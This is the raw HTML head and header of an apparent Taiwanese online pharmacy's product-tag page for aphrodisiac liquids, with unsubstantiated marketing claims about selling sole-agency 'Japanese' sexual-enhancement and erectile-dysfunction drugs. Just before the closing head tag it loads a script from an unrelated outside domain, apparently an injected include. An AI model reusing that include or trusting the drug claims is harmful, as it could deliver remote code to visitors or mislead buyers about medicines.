

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/shop-tag/%E6%BF%80%E6%83%85%E6%B6%B2
body_size: 24979
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>激情液 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/shop-tag/激情液" />
<link rel="next" href="https://810w.com/shop-tag/%e6%bf%80%e6%83%85%e6%b6%b2/page/2" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="激情液 | 林林藥局" />
<meta property="og:url" content="https://810w.com/shop-tag/激情液" />
<meta property="og:site_name" content="林林藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://810w.com/shop-tag/%e6%bf%80%e6%83%85%e6%b6%b2","url":"https://810w.com/shop-tag/%e6%bf%80%e6%83%85%e6%b6%b2","name":"激情液 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/shop-tag/%e6%bf%80%e6%83%85%e6%b6%b2#primaryimage"},"image":{"@id":"https://810w.com/shop-tag/%e6%bf%80%e6%83%85%e6%b6%b2#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2022/04/口交催情藥.jpg","breadcrumb":{"@id":"https://810w.com/shop-tag/%e6%bf%80%e6%83%85%e6%b6%b2#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/shop-tag/%e6%bf%80%e6%83%85%e6%b6%b2#primaryimage","url":"https://810w.com/wp-content/uploads/2022/04/口交催情藥.jpg","contentUrl":"https://810w.com/wp-content/uploads/2022/04/口交催情藥.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://810w.com/shop-tag/%e6%bf%80%e6%83%85%e6%b6%b2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"激情液"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 標籤〈激情液〉的資訊提供" href="https://810w.com/shop-tag/%e6%bf%80%e6%83%85%e6%b6%b2/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/8xpxf70d/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l0x174aw/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/product_tag/991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tax-product_tag term-991 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
